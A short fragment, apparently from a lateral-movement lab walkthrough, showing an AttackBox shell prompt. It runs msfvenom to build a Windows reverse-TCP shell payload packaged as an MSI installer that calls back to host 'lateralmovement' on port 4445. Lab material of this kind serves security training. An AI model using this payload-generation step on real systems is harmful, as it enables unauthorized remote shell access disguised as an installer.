 AttackBox
user@AttackBox$ msfvenom -p windows/x64/shell_reverse_tcp
LHOST=lateralmovement LPORT=4445 -f msi > myinstaller.msi